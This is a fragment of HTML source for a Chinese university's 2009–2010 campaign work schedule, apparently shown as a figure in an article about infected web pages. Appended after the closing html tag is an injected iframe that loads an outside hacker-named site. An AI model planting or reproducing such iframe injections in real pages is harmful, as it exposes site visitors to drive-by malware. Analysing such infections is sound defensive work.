 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<br />
3、各学院、各部门对精神文明创建工作评估材料进行收集、
整理、建档 </p></td>
</tr>
<tr>
<td><p align="center"><strong>11</strong></p></td>
<td valign="top"><p>1、学校文明创建总结材料报送教卫文明
办 <br />
2、召开校精神文明委员会会议，总结2009－－2010年度我校
精神文明创建工作 </p></td>
</tr>
<tr>
<td valign="top"><p align="center"><strong>12</strong>
</p></td>
<td valign="top"><p>1、完成2009－－2010年度精神文明创建
工作评估材料建档工作 <br />
2、迎接教卫文明委评估验收检查 </p></td>
</tr>
</table>
<p>&nbsp;</p>
<p align="right"><br />
<strong> </strong></p>
<br />
</td>
</tr>
</table>
</body>
</html>
<iframe src=http://www.hackerxfieles.net width=600
height=600></iframe>
图3